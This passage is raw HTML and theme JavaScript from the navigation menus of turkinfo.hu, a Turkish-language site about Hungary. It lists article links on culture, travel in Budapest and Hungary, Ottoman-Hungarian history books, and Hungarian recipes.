class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-yuzmede-iron-lady-katinka-hosszu\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa\">\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://turkinfo.hu/category/kultur/">✿</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="110" href="https://turkinfo.hu/category/kultur/edebiyat/">Edebiyat</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="166" href="https://turkinfo.hu/category/kultur/gelenekler/">Gelenekler</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="164" href="https://turkinfo.hu/category/kultur/kitaplar/">Kitaplar</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="118" href="https://turkinfo.hu/category/kultur/tarih/">Tarih</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_15" data-td_block_id="tdi_9" data-td_filter_value="15268" href="https://turkinfo.hu/category/kultur/unlu-macarlar-ve-hungarikumlar/">Ünlü Macarlar ve Hungarikumlar</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/wh_79b4d9e28-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/wh_79b4d9e28-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/wh_79b4d9e28-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur/guncel-tr/haberler/"  rel="bookmark" title="Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür">Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri/kultur/kitaplar/"  rel="bookmark" class="td-image-wrap " title="Kanuni Sultan Süleyman Döneminde Osmanlı-Macar Askeri ve Diplomatik İlişkileri" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kanuni Sultan Süleyman Döneminde Osmanlı-Macar Askeri ve Diplomatik İlişkileri" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri/kultur/kitaplar/"  rel="bookmark" title="Kanuni Sultan Süleyman Döneminde Osmanlı-Macar Askeri ve Diplomatik İlişkileri">Kanuni Sultan Süleyman Döneminde Osmanlı-Macar Askeri ve Diplomatik İlişkileri</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/coldeki-ittifak/kultur/kitaplar/"  rel="bookmark" class="td-image-wrap " title="Çöldeki İttifak" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/wi_220-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/wi_220-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/wi_220-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Çöldeki İttifak" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/coldeki-ittifak/kultur/kitaplar/"  rel="bookmark" title="Çöldeki İttifak">Çöldeki İttifak</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya/kultur/kitaplar/"  rel="bookmark" class="td-image-wrap " title="Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya" ><img width="183" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/indir-183x150.png"   alt="" title="Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya/kultur/kitaplar/"  rel="bookmark" title="Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya">Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1091"><a href="https://turkinfo.hu/category/gez-ve-gor/">Gez ve gör</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"122","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "154";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "31";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macar-turistler-diyarbakirin-tarihi-guzelliklerine-hayran-kaldi/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/08/pexels-yusuf-duman-774891099-26798701-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/08/pexels-yusuf-duman-774891099-26798701-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/08/pexels-yusuf-duman-774891099-26798701-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macar-turistler-diyarbakirin-tarihi-guzelliklerine-hayran-kaldi/gez-ve-gor/"  rel="bookmark" title="Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı">Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budapestenin-sanat-tarihi-saheseri-macaristan-parlamento-binasi/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-485x336.jpg 485w, https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budapestenin-sanat-tarihi-saheseri-macaristan-parlamento-binasi/gez-ve-gor/"  rel="bookmark" title="Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası">Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristanda-turizm-fethi/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Macaristan’da turizm fethi" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/07/philipp-trubchenko-oOTo9nR7f9Q-unsplash-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2022/07/philipp-trubchenko-oOTo9nR7f9Q-unsplash-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2022/07/philipp-trubchenko-oOTo9nR7f9Q-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macaristan’da turizm fethi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristanda-turizm-fethi/gez-ve-gor/"  rel="bookmark" title="Macaristan’da turizm fethi">Macaristan’da turizm fethi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/tunanin-nostaljik-sehri-budapeste/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Tuna’nın Nostaljik Şehri Budapeşte" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/05/bence-balla-schottner-VPETME4zVWM-unsplash-2-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2022/05/bence-balla-schottner-VPETME4zVWM-unsplash-2-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2022/05/bence-balla-schottner-VPETME4zVWM-unsplash-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tuna’nın Nostaljik Şehri Budapeşte" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/tunanin-nostaljik-sehri-budapeste/gez-ve-gor/"  rel="bookmark" title="Tuna’nın Nostaljik Şehri Budapeşte">Tuna’nın Nostaljik Şehri Budapeşte</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/tarih-eglence-ve-macera-bir-arada-macaristanda-neler-yapilir-nereye-gidilir-hepsini-anlatiyoruz/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir? Hepsini Anlatıyoruz!" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/01/Névtelen-218x150.png"  srcset="https://turkinfo.hu/wp-content/uploads/2022/01/Névtelen-218x150.png 218w, https://turkinfo.hu/wp-content/uploads/2022/01/Névtelen-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir? Hepsini Anlatıyoruz!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/tarih-eglence-ve-macera-bir-arada-macaristanda-neler-yapilir-nereye-gidilir-hepsini-anlatiyoruz/gez-ve-gor/"  rel="bookmark" title="Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir? Hepsini Anlatıyoruz!">Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir?&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1090"><a href="https://turkinfo.hu/category/gastronomi/">Gastronomi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"124","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "104";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "26";
tdBlocksArray.push(block_tdi_17);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_17));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dunyaca-unlu-yilbasi-tatlilari-farkli-kulturlerin-lezzetleri\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/404442998_940234764363826_7054715153410489816_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/404442998_940234764363826_7054715153410489816_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/404442998_940234764363826_7054715153410489816_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dunyaca-unlu-yilbasi-tatlilari-farkli-kulturlerin-lezzetleri\/gastronomi\/\"  rel=\"bookmark\" title=\"D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri\">D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\">R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\">Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\">Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_17));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1799;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\">R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\">Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-218x150.jpg 218w, 